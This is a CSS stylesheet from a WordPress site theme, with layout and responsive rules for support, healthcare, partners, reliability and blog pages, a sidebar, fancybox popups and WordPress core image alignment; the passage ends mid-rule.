.get-start .aside-txt {
width:100%;
float:left;
padding:11px 0 0 80px;
}

.get-start .aside-txt h3 {
padding-bottom:22px;
}

.get-start .aside-txt ul {
padding-right:35px;
}

.get-start .aside-txt ul li {
padding-bottom:18px;
}

.get-start .aside-txt ul li span {

letter-spacing:0.07em;
}

.get-start .aside-txt .btn-list {
width:100%;
float:left;
padding:18px 0 0 15px;
}

.get-start .aside-txt .btn-list .btn-app {
float:left;
margin-right:25px;
}

.get-start .aside-txt .btn-list .btn-app img {
height:53px;
width:auto;
}

.get-start .aside-txt .btn-list .btn-app:last-child {
margin-right:0;
}

.get-start .aside-txt .alert-box-out {
width:100%;
float:left;
text-align:center;
}

.get-start .aside-txt .alert-box {
width:100%;
max-width:458px;
float:none;
display:inline-block;
background:#df0e0e;
border-radius:3px;
padding:18px 45px;
}

.get-start .aside-txt .alert-box p {
font-style:italic;
color:#FFFFFF;
}

.get-start .aside-txt .alert-box p:last-child {
padding-bottom:0;
}

.get-start .aside-txt .alert-box p a {
font-style:italic;
color:#FFFFFF;
}

@media (max-width: 1199px) {
.get-start .aside-txt .btn-list {
padding-top:16px;
}

.get-start .aside-txt .btn-list .btn-app {
margin-right:25px;
}

.get-start .aside-txt .btn-list .btn-app img {
max-height:38px;
}
}

@media (max-width: 1023px) {
.get-start {
padding-bottom:30px;
}

.get-start h2 {
padding-bottom:22px;
}

.get-start .aside-txt {
padding:12px 0 0 62px;
}

.get-start .aside-txt h3 {
padding-bottom:26px;
}

.get-start .aside-txt ul {
padding-right:15px;
}

.get-start .aside-txt .btn-list {
padding:0;
}

.get-start .aside-txt .btn-list .btn-app {
margin-right:15px;
}

.get-start .aside-txt .btn-list .btn-app img {
max-height:none;
}
}

@media (max-width: 767px) {
.get-start {
padding-bottom:5px;
}

.get-start h2 {
padding-bottom:30px;
}

.get-start .article {
text-align:center;
}

.get-start .num-txt {
float:none;
display:inline-block;
margin:0 0 8px 0;
}

.get-start .aside-txt {
text-align:left;
padding:0 10px;
}

.get-start .aside-txt h3 {
text-align:center;
padding-bottom:20px;
}

.get-start .aside-txt ul {
padding-right:0;
}

.get-start .aside-txt ul li {
line-height:20px;
padding-bottom:9px;
}

.get-start .aside-txt .btn-list {
text-align:center;
padding:25px 0 0 0;
}

.get-start .aside-txt .btn-list .btn-app {
float:none;
display:inline-block;
vertical-align:top;
text-align:center;
margin:0 10px 20px 10px;
}

.get-start .aside-txt .btn-list .btn-app:last-child {
margin-bottom:0;
}

.get-start .aside-txt .alert-box {
padding:15px 18px;
}

.get-start .aside-txt .alert-box p {
font-size:16px;
line-height:22px;
}
}


/*
 4.6) Support - Page
----------------------------------------*/

.section-supp {
width:100%;
float:left;
}

.section-supp .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
margin-bottom:33px;
}

.section-supp .article:last-child {
border-bottom:none;
margin-bottom:20px;
}

.section-supp .article h4 {
padding:0 0 18px 22px;
}

.section-supp .article h4 span {
width:22px;
float:left;

margin-left:-22px;
position:relative;
}

.section-supp .article p strong {
color:#333333;
}

.section-supp .article ul {
width:100%;
float:left;
padding:0 0 0 5px;
margin:0;
}

.section-supp .article ul li em {

font-style:normal;
letter-spacing:0.07em;
}

.section-supp .article ul li strong {

color:#333333;
}

.section-supp .article ul li strong a {

color:#001f58; /*#0097c6;*/
}

.section-supp .article ul li strong a:hover {
color:#777777;
}

.section-supp .article .alert-txt {
width:100%;
float:left;
padding:0 0 30px 20px;
}

.section-supp .article .alert-txt p {
font-style:italic;
padding-bottom:0;
}

.section-supp .article .alert-txt ul {
padding:0;
}

.section-supp .article .alert-txt ul li {
font-style:italic;
padding:0 0 2px 10px;
}

.section-supp .article .alert-txt ul li::before {
width:4px;
height:4px;
float:left;
background:#222222;
border-radius:5px;
content:"";
top:9px;
}

@media (max-width: 1023px) {
.section-supp h2 {
padding-bottom:10px;
}

.section-supp .article {
padding-bottom:8px;
margin-bottom:30px;
}

.section-supp .article h4 {
font-size:20px;
line-height:24px;
}

.section-supp .article .alert-txt {
padding-bottom:22px;
}
}

@media (max-width: 767px) {
.section-supp .article {
padding-bottom:15px;
margin-bottom:28px;
}

.section-supp .article:last-child {
padding-bottom:0;
margin-bottom:0;
}

.section-supp .article h4 {
font-size:20px;
line-height:24px;
}

.section-supp .article p {
padding-bottom:10px;
}

.section-supp .article ul li {
padding-bottom:15px;
}

.section-supp .article .alert-txt {
padding-bottom:15px;
}
}



/*
 4.7) HealthCare - Page
----------------------------------------*/

.features-info {
width:100%;
float:left;
padding:80px 0;
}

.features-info h2 {
text-align: center;
}

.features-info .article {
width:100%;
float:left;
padding:0;
margin:0;
text-align:center;
}

.features-info .article h4 {
width:100%;
float:left;
padding:12px 0;
}

.features-info .article p {
width:100%;
float:left;
padding:0;
}

.features-info .article figure {
width:100%;
/*height:175px;*/
float:left;
line-height:175px;
text-align:center;
margin-bottom:20px;
}

.features-info .article-bg {
width:103.5%;
float:left;
}

.page-id-118 .features-info .article {
    width: 49%;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
}

.page-id-118 .features-info .article p {
    width: 100%;
    float: left;
    padding: 0 15px;
}

@media only screen and (min-width:768px) {
.features-info .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important; text-align: center;

}

.features-info .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}
/*.page-id-118 .features-info .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:none!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
text-align:center;
}*/

.features-info .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:none!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
text-align:center;
}

.features-info .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.features-info .owl-carousel .owl-item {
width:50%!important;
height:auto!important;
float:none!important;
display:inline-block!important;
vertical-align:top!important;
padding:0 15px 0px!important;
margin:-2px!important;
left:auto!important;
right:auto!important;
}

.features-info .article-bg {
/*margin-bottom:-32px;*/ margin-top:60px;
}

.features-info .navigation {
display:none!important;
}

.features-info .owl-controls {
display:none!important;
}
}

@media only screen and (min-width:1023px) {
.features-info .owl-carousel .owl-item {
width:33.33%!important;
}


.features-info .owl-carousel .owl-stage, .section-reseller .owl-carousel .owl-stage { width:100% !important;  transform: translate3d(0px, 0px, 0px) !important; }
.features-info .owl-carousel .owl-stage-outer, .section-reseller .owl-carousel .owl-stage-outer {height:auto !important; overflow: visible !important;}
.features-info .owl-carousel .owl-item img {width:auto; max-width:100%; margin: 0 auto;}

.features-info .owl-carousel.grid-4 .owl-item {
width:25%!important;
}

    .features-info .owl-carousel.grid-5 .owl-item {
width:20%!important;
}

.features-info .owl-carousel .owl-item .article{ width:100% !important;}
.features-info .article-bg .owl-carousel .article{width:33.33%; padding:0 0 20px 0; margin-bottom: 0px;}
}

@media only screen and (max-width:1023px) {
.features-info {
padding:60px 0;
}

.features-info h2 {
/*font-size:42px;
line-height:42px;
padding-bottom:70px;*/
}
}

@media only screen and (max-width:767px) {
.features-info {
position:relative;
padding:50px 25px;
}

.features-info h2 {
/*font-size:30px;
line-height:30px;
padding-bottom:30px;*/
}

.features-info .owl-item {
width:100%;
text-align:center;
}

.features-info .article-bg {
width:100%;
max-width:360px;
float:none;
margin:0 auto;
}

.features-info .navigation a {
    top: 50%;
    margin-top: 0;
    z-index: 100;
    width: 24px;
    height: 60px;
}

.features-info .navigation a.previous {
left:3.125%;
}

.features-info .navigation a.next {
right:3.125%;
}
}


/*
 4.8) How - Page
----------------------------------------*/

.section-benefit {
width:100%;
float:left;
padding:110px 0 40px 0;
}

@media (max-width: 1023px) {
.section-benefit {
padding:85px 0 30px 0;
}
}

@media (max-width: 767px) {
.section-benefit {
padding:50px 0 10px 0;
}
}

.section-benefit .article-list .article aside {
float:left;
padding-right:15px;
}

.section-benefit .article-list .article figure {
float:right;
}

.section-benefit .article-list .article:nth-child(even) aside {
float:right;
padding-left:0;
padding-right:0;
}

.section-benefit .article-list .article:nth-child(even) figure {
float:left;
}


/* Benefit - Info */
.benefit-info {
width:100%;
float:left;
text-align:center;
border-bottom:1px solid #dddddd;
padding-bottom:110px;
margin:0 0 60px 0;
}

.benefit-info h4 {

font-size:18px;
color:#000000;
text-transform:uppercase;
letter-spacing:0.027em;
line-height:20px;
padding-bottom:24px;
}

.benefit-info h4 a {

}

.benefit-info p {

color:#666666;
line-height:26px;
padding:0;
}

.benefit-info p:last-child {
padding-bottom:0;
}

.benefit-info figure {
width:100%;
height:66px;
float:left;
line-height:64px;
margin-bottom:33px;
}

.benefit-info .article {
width:33.33%;
display:inline-block;
vertical-align:top;
text-align:center;
margin:0 -2px 40px -2px;
padding:0 50px;
}

.benefit-info .article-bg {
width:100%;
float:left;
margin:0 0 -40px 0;
}

@media (max-width: 1023px) {
.benefit-info {
padding-bottom:80px;
margin:0 0 35px 0;
}

.benefit-info h4 {
padding-bottom:20px;
}

.benefit-info .article {
width:26.50%;
margin:0 6.30% 40px 0;
padding:0;
}

.benefit-info .article-bg {
width:106.50%;
margin:0 -6.50% -40px 0;
}
}

@media (max-width: 767px) {
.benefit-info {
padding-bottom:50px;
margin:0;
}

.benefit-info h4 {
padding-bottom:20px;
}

.benefit-info p {
font-size:16px;
}

.benefit-info .article {
width:100%;
max-width:190px;
margin:0 20px 50px 20px;
padding:0;
}

.benefit-info .article-bg {
width:100%;
margin:0 0 -50px 0;
}
}


/* Section - Store */
.section-store {
width:100%;
float:left;
position:relative;
overflow:hidden;
}

.section-store h3 {
width:100%;
float:left;
font-size:26px;
line-height:40px;
padding:0 60px 55px 60px;
}

.section-store ul {
float:none;
display:inline-block;
vertical-align: middle;
margin:0 0 -37px 0;
padding:0;
}

.section-store ul li {
float:none;
display:inline-block;
vertical-align: middle;
margin:0 0 37px 0;
padding:0 25px;
}

.section-store ul li:before {
display:none;
}

.section-store ul li img {
width:auto;
max-width:none;
height:84px;
}

.section-store ul li:hover img {
opacity:.9;
}

.section-store figure {
width:100%;
float:left;
text-align:left;
overflow:hidden;
}

.section-store figure img {
width:100%;
min-width:1400px;
margin:0 -1000px 0 0;
}

.section-store aside {
width:100%;
max-width:600px;
float:right;
text-align:center;
}

.section-store .cont-store {
width:100%;
height:100%;
float:left;
position:absolute;
top:0;
left:0;
}

@media (max-width: 1023px) {
.section-store h3 {
padding:0 0 25px 0;
}

.section-store ul {
margin:0 0 -20px 0;
}

.section-store ul li {
width:100%;
margin:0 0 20px 0;
}

.section-store ul li img {
height:62px;
}

.section-store figure img {
margin-left:-30px;
}

.section-store aside {
max-width:320px;
margin-right:-30px;
}
}

@media (max-width: 767px) {
.section-store h3 {
font-size:24px;
line-height:28px;
padding:0 0 25px 0;
}

.section-store ul {
max-width:230px;
float:right;
margin:0 0 -20px 0;
}

.section-store ul li {
padding:0;
}

.section-store figure img {
margin-left:-250px;
}

.section-store aside {
max-width:230px;
margin-right:0;
}
}


/* Section - Feature - Stack */
.section-stack {
width:100%;
float:left;
padding:110px 0;
}

.section-stack h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 45px 0;
}

.section-stack .fig-out {
width:100%;
float:left;
text-align:center;
padding:25px 0 0 0;
}

.section-stack .fig-out figure {
width:100%;
float:left;
margin-bottom:25px;
}

.section-stack .fig-out img,
.section-stack .fig-out .tab-pane.active img {
width:auto!important;
max-width:100%!important;
height:auto!important;
display:inline-block!important;
}

.section-stack .accord-list3 .fig-out {
display:none;
}

@media (min-width: 768px) and (max-width: 1023px) {
.section-stack {
padding:60px 0;
}

.section-stack .container-sml {
padding:0 20px;
}

.section-stack .accord-list3 ul li .accord {
font-size:22px;
padding:10px 20px 10px 45px;
}

.section-stack .accord-list3 ul li .accord:after {
font-size:26px;
margin:-9px 0 0 0;
}

.section-stack .fig-out {
padding:0;
}

.section-stack .col-md-6 {
width:48%;
}

.section-stack .col-md-6.right {
width:44%;
}
}

@media (max-width: 767px) {
.section-stack {
padding:45px 0;
}

.section-stack .fig-out figure img {
width:100%;
max-width:165px;
}

.section-stack .accord-list3 .fig-out {
display:block;
}

.section-stack .col-md-6.right-r {
display:none;
}
}



/*
 4.9) Partners - Page
----------------------------------------*/

.section-reseller {
width:100%;
float:left;
padding:0 0 80px 0
}

.section-reseller .aside-top {
width:100%;
float:left;
text-align:center;
border-top:0px solid #dddddd;
padding:80px 0 28px 0;
}

.section-reseller .aside-top h2 {
font-size:28px;
line-height:32px;
padding-bottom:28px;
}

.section-reseller .aside-top p {

font-size:18px;
color:#666666;
line-height:28px;
}

.section-reseller ul {
width:100%;
float:left;
text-align:center;
padding:0;
margin:0;
}

.section-reseller ul li {
width:100%;
float:left;
padding:0;
margin:0;
}

.section-reseller ul li:before {
display:none;
}

.section-reseller ul li a { color:#fff;}
.section-reseller ul li a:hover { color:#001f58; /*#0097c6;*/}


.section-reseller .aside-box {
width:100%;
height:312px;
float:left;
border:1px solid #dddddd;
border-radius:5px;
position:relative;
overflow:hidden;
}

.section-reseller .aside-box figure {
width:100%;
float:left;
padding:9px;
margin:0;
}

.section-reseller .aside-box figure img {
/*width:100%;*/
max-width:100%;
}

.section-reseller .aside-box:hover aside {
bottom:0;
opacity:1;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.section-reseller .aside-box aside {
width:100%;
height:100%;
float:left;
background:rgba(0, 175, 233, 0.9);
border-radius:4px;
position:absolute;
bottom:-100%;
left:0;
padding:20px;
opacity:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.section-reseller .aside-box aside p {

font-size:18px;
color:#FFFFFF;
line-height:28px;
}

.section-reseller .aside-box aside p:last-child {
padding-bottom:0;
}

.section-reseller .article-bg {
width:100%;
float:left;
}

@media only screen and (min-width:768px) {
.section-reseller .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.section-reseller .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-item {
width:49.66%!important;
height:auto!important;
float:none!important;
display:inline-block!important;
vertical-align:top!important;
padding:4px!important;
margin:0!important;
left:auto!important;
right:auto!important;
}

.section-reseller .article-bg {
width:102%;
padding:0;
margin:0 -1%;
}

.section-reseller .navigation {
display:none!important;
}

.section-reseller .owl-controls {
display:none!important;
}
}

@media only screen and (min-width:1023px) {
.section-reseller .owl-carousel .owl-item {
width:33%!important;
}
}

@media (max-width: 767px) {
.section-reseller {
position:relative;
padding:0 0 60px 0
}

.section-reseller .aside-top {
padding:55px 0 28px 0;
}

.section-reseller ul {
padding:0;
}

.section-reseller ul li {
width:100%;
padding:0;
}

.section-reseller .aside-box {
width:99%;
height:252px;
margin-left:.5%;
}

.section-reseller .aside-box aside p {
font-size:16px;
line-height:24px;
}

.section-reseller .article-bg {
width:100%;
float:none;
max-width:390px;
padding:0 35px;
margin:0 auto;
}

.section-reseller .navigation a {
    top: 62%;
    margin-top: 0;
    z-index: 100;
    width: 22px;
    height: 60px;
}

.section-reseller .navigation a.previous {
left:3.125%;
}

.section-reseller .navigation a.next {
right:3.125%;
}

.section-reseller .owl-controls {
display:none!important;
}
}


/* Form - Block */
.form-block-bg {
width:100%;
float:left;
background:#f2f2f2;
text-align:center;
padding: 45px 0;
}

.form-block-bg h2 {
font-size:40px;
color:#333333;
line-height:44px;
padding-bottom:30px;
}

.form-block-bg p {

font-size:18px;
color:#666666;
line-height:28px;
}

.form-block-bg .heading-txt {
width:100%;
float:left;
text-align:center;
padding-bottom:25px;
}

.form-block-bg .heading-txt p {
float:none;
display:inline-block;
}

.form-block-bg .form-block {
width:100%;
max-width:630px;
margin:0 auto; clear:both;
}

.form-block-bg .form-block ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.form-block-bg .form-block ul li {
width:100%;
float:left;
padding:0 0 29px 0;
margin:0;
position:static !important;
}

.form-block-bg .form-block ul li::before {
display:none;
}

.form-block-bg .form-block ul li .sbOptions li {
padding:0;
}

.form-block-bg .form-block .input-med {
width:47.85%;
}

.form-block-bg .form-block .input-l {
float:right;
}

.form-block-bg .form-block .input-lrg {
width:65.7%;
}

.form-block-bg .form-block .input-sml {
width:30%;
float:right;
}

.form-block-bg .form-block .btn-out {
padding:6px 0 40px 0;
}

.form-block-bg .form-block .btn-blue,
.form-block-bg .form-block button.btn-blue,
.form-block-bg .form-block input.btn-blue[type="button"],
.form-block-bg .form-block input.btn-blue[type="submit"] {
min-width:210px;

}

.form-block-bg .btm-txt {
width:100%;
max-width:450px;
margin:0 auto;
padding-bottom:25px;
}

.form-block-bg .btm-txt p {
padding-bottom:30px;
}

.form-block-bg .btm-txt .lrg-txt {
font-size:22px;
line-height:28px;
}

@media (max-width: 1023px) {
.form-block-bg h2 {
font-size:34px;
line-height:38px;
padding-bottom:20px;
}
}

@media (max-width: 767px) {
.form-block-bg {
padding:53px 0 0 0;
}

.form-block-bg h2 {
font-size:30px;
line-height:32px;
padding-bottom:13px;
}

.form-block-bg p {
font-size:16px;
line-height:26px;
}

.form-block-bg .heading-txt {
padding-bottom:10px;
}

.form-block-bg .form-block {
max-width:480px;
}

.form-block-bg .form-block ul li {
padding:0 0 8px 0;
}

.form-block-bg .form-block .input-med {
width:100%;
}

.form-block-bg .form-block .input-lrg {
width:100%;
}

.form-block-bg .form-block .input-sml {
width:100%;
}

.form-block-bg .form-block .btn-out {
padding:17px 0 50px 0;
}
}


/*
 4.10) Reliability - Page
----------------------------------------*/

.cloud-info {
width:100%;
float:left;
}

.cloud-info .article-bg {
width:100%;
float:left;
border-top:1px solid #dddddd;
border-bottom:1px solid #dddddd;
padding:100px 0;
}

.cloud-info h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 85px 0;
}

.cloud-info aside {
width:25%;
float:left;
}

.cloud-info aside h4 {

font-size:18px;
color:#000000;
text-transform:uppercase;
letter-spacing:0.027em;
line-height:20px;
padding-bottom:24px;
}

.cloud-info aside h4 a {

}

.cloud-info aside p {

color:#666666;
line-height:26px;
padding:0;
}

.cloud-info figure {
width:50%;
float:left;
text-align:center;
}

@media (max-width: 1023px) {
.cloud-info .article-bg {
padding:60px 0;
}

.cloud-info h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 40px 0;
}

.cloud-info aside {
width:100%;
max-width:260px;
float:none;
text-align:center;
margin:0 auto;
}

.cloud-info figure {
width:100%;
float:left;
text-align:center;
padding:0 8%;
margin:45px 0;
}
}


/*
 4.11) Blog and Blog Single - Page
----------------------------------------*/

.title-txt-in {
width:100%;
float:left;
}

.back-txt {
/*width:205px;
float:left;
position:absolute;
top:0;
left:0;*/
}

.back-txt .back-blog {
float:left;
font-weight:normal;

font-size:16px;
padding:2px 0 0 28px;
position:relative;
margin-bottom:52px;
}

.back-txt .back-blog::before {
width:22px;
height:22px;
float:left;
background:#4e4961;
content: "\f0d9";
font-family:"FontAwesome";
color:#FFFFFF;
text-align:center;
line-height:22px;
position:absolute;
top:2px;
left:0;
}

.back-txt .social-share {
width:100%;
float:left;
}

.back-txt .social-share img {
max-width:100%;
}

.back-txt .social-share a.fa {
width:32px;
height:32px;
float:left;
font-size:20px;
color:#ffffff;
line-height:32px;
text-align:center;
text-decoration:none;
background:#1f477a;
margin:0 5px 5px 0;
}

.back-txt .social-share a.fa span {
display:none;
}

.back-txt .social-share a.fa-facebook {
background:#435c95;
}

.back-txt .social-share a.fa-linkedin {
background:#3b7cb4;
}

.back-txt .social-share a.fa-google-plus {
background:#c75137;
}

.back-txt .social-share a.fa-twitter {
background:#6daced;
}

.date-txt {
width:100%;
float:left;
padding-bottom:12px;
}

.date-txt span {
padding:0 5px;
}

@media (min-width: 1024px) and (max-width: 1199px) {
.back-txt {
width:160px;
}

.back-txt .social-share a.fa {
width:26px;
height:26px;
font-size:16px;
line-height:26px;
}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1 #input_1_1 {
    color: #000;
    font-size: 14px;
    margin-top: -35px;
    padding: 0 5px;
    width: 82%;
}
.side-bar .gform_wrapper .gfield .ginput_container.ginput_container_email {
    width: 100%;
}

#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer {
    bottom: 0;
    height: 85px;
    padding: 0;
    position: absolute;
    width: 85%;
}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer #gform_submit_button_1 {
    background: #0097c6 none repeat scroll 0 0;
    font-size: 16px;
    padding: 10px;
    width: 95%;
}
}

@media (max-width: 1023px) {
.back-txt {
width:100%;
position:relative;
padding:25px 0 40px 0;
}

.back-txt .back-blog {
margin-bottom:22px;
}
}

@media (max-width: 767px) {
.date-txt {
padding-bottom:10px;
}

.date-txt span {
padding:0 5px;
}
}

.author-info {
width:100%;
float:left;
padding-bottom:33px;
}

.author-info .photo {
width:50px;
float:left;
position:relative;
margin-right:-50px;
margin-bottom:0
}

.author-info aside {
width:100%;
float:left;
padding:0 0 0 68px;
margin-top:-6px;
}

.author-info aside p {
font-size:14px;
color:#666666;
line-height:26px;
padding-bottom:0;
}

.author-info p strong {

}

.author-info p strong a {

}

.author-info aside .divider {
padding:0 7px;
}

@media (max-width: 767px) {
.author-info {
padding-bottom:10px;
}

.author-info aside {
padding-left:60px;
margin-top:-4px;
}

.author-info aside p {
line-height:20px;
}

.author-info aside .divider {
padding:0 3px;
}
}

.article-blog {
width:100%;
float:left;
}

.article-blog figure {
width:100%;
/*float:left;*/
padding:0;
margin:0 0 16px 0;
}

.article-blog figure img {

height:100%;
}

.article-blog h2 a {

}

.article-blog p {
padding-bottom:15px;
}

.su-column-size-1-2 .su-column-inner .gform_wrapper #gform_3 .gform_body #gform_fields_3

.article-blog .btn-blue,
.article-blog button.btn-blue,
.article-blog input.btn-blue[type="button"],
.article-blog input.btn-blue[type="submit"] {
width:100%;
max-width:190px;

margin-top:5px;
}

.article-blog .article {
width:100%;
float:left;
padding-bottom:70px;
}

.article-blog .article:last-child {
padding-bottom:35px;
}
.article-blog article {
width:100%;
float:left;
padding-bottom:70px;
}

.article-blog article:last-child {
padding-bottom:70px;
}

@media (max-width: 767px) {
.article-blog figure {
margin-bottom:10px;
}

.article-blog .article {
padding-bottom:63px;
}

.article-blog .article:last-child {
padding-bottom:15px;
}
}


/* Sidebar */
.side-bar {
width:100%;
float:left;
text-align:left; margin-top:34px;
}

.side-bar h4 {
font-size:20px;
padding-bottom:18px;
}

.side-bar aside {
width:100%;
float:left;
padding-bottom:30px;
}

.side-bar aside ul {
width:100%;
float:left;
}

.side-bar aside ul li {
width:100%;
float:left;
font-size:16px;
line-height:22px;
padding:0 0 19px 0;
}



.side-bar aside ul li:last-child {
padding-bottom:0;
}

.side-bar aside ul li::before {
display:none;
}

.side-bar .social2 ul li {
width:100%;
float:left;
padding:0 0 22px 0;
}

.side-bar .social2 ul li a {
float:left;
padding-left:25px;
}

.side-bar .social2 ul li a.facebook {
background:url(../images/icon-facebook01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.twitter {
background:url(../images/icon-twitter01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.rss {
background:url(../images/icon-rss01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.linkedin {
background:url(../images/linkedin1.png) no-repeat left center;
}


.side-bar .aside-email {
width:100%;
max-width:285px;
float:left;
}

.side-bar .aside-email .input {
width:100%;
margin-bottom:25px;
}

.side-bar .aside-email .btn-blue,
.side-bar .aside-email button.btn-blue,
.side-bar .aside-email input.btn-blue[type="button"],
.side-bar .aside-email input.btn-blue[type="submit"] {
width:100%;

}

@media (max-width: 1023px) {
.side-bar {
padding:0 3.5%;
}
}

@media (max-width: 767px) {
.side-bar {
padding:0;
}
}



/* Popup*/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
padding: 0;
margin: 0;
border: 0;
outline: none;
vertical-align: top;
}

.fancybox-wrap {
position: absolute;
top: 0;
left: 0;
z-index: 8020;
}

.fancybox-skin {
position: relative;
background: #f9f9f9;
color: #444;
text-shadow: none;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.fancybox-opened {
z-index: 8030;
}

.fancybox-opened .fancybox-skin {
-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
position: relative;
}

.fancybox-inner {
overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
-webkit-overflow-scrolling: touch;
}

.fancybox-error {
color: #444;
font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
margin: 0;
padding: 15px;
white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
display: block;
width: 100%;
height: 100%;
}

.fancybox-image {
max-width: 100%;
max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
background-image: url('../images/fancybox_sprite.png');
}

#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
margin-top: -22px;
margin-left: -22px;
background-position: 0 -108px;
opacity: 0.8;
cursor: pointer;
z-index: 8060;
}

#fancybox-loading div {
width: 44px;
height: 44px;
background: url('../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
position: absolute;
top: -18px;
right: -18px;
width: 36px;
height: 36px;
cursor: pointer;
z-index: 8040;
}

.fancybox-nav {
position: absolute;
top: 0;
width: 40%;
height: 100%;
cursor: pointer;
text-decoration: none;
background: transparent url('../images/blank.gif'); /* helps IE */
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
z-index: 8040;
}

.fancybox-prev {
left: 0;
}

.fancybox-next {
right: 0;
}

.fancybox-nav span {
position: absolute;
top: 50%;
width: 36px;
height: 34px;
margin-top: -18px;
cursor: pointer;
z-index: 8040;
visibility: hidden;
}

.fancybox-prev span {
left: 10px;
background-position: 0 -36px;
}

.fancybox-next span {
right: 10px;
background-position: 0 -72px;
}

.fancybox-nav:hover span {
visibility: visible;
}

.fancybox-tmp {
position: absolute;
top: -99999px;
left: -99999px;
visibility: hidden;
max-width: 99999px;
max-height: 99999px;
overflow: visible !important;
}

/* Overlay helper */
.fancybox-lock {
overflow: hidden !important;
width: auto;
}

.fancybox-lock body {
overflow: hidden !important;
}

.fancybox-lock-test {
overflow-y: hidden !important;
}

.fancybox-overlay {
position: absolute;
top: 0;
left: 0;
overflow: hidden;
display: none;
z-index: 8010;
background: rgba(0, 0, 0, .7);
}

.fancybox-overlay-fixed {
position: fixed;
bottom: 0;
right: 0;
}

.fancybox-lock .fancybox-overlay {
overflow: auto;
overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
visibility: hidden;
font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
position: relative;
text-shadow: none;
z-index: 8050;
}

.fancybox-opened .fancybox-title {
visibility: visible;
}

.fancybox-title-float-wrap {
position: absolute;
bottom: 0;
right: 50%;
margin-bottom: -35px;
z-index: 8050;
text-align: center;
}

.fancybox-title-float-wrap .child {
display: inline-block;
margin-right: -100%;
padding: 2px 20px;
background: transparent; /* Fallback for web browsers that doesn't support RGBa */
background: rgba(0, 0, 0, 0.8);
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
text-shadow: 0 1px 2px #222;
color: #FFF;
font-weight: bold;
line-height: 24px;
white-space: nowrap;
}

.fancybox-title-outside-wrap {
position: relative;
margin-top: 10px;
color: #fff;
}

.fancybox-title-inside-wrap {
padding-top: 10px;
}

.fancybox-title-over-wrap {
position: absolute;
bottom: 0;
left: 0;
color: #fff;
padding: 10px;
background: #000;
background: rgba(0, 0, 0, .8);
}



/* ---------------------------- Begin WordPress Core ---------------------------- */
img {
  max-width: 100%;
  height: auto;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  text-align: center;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
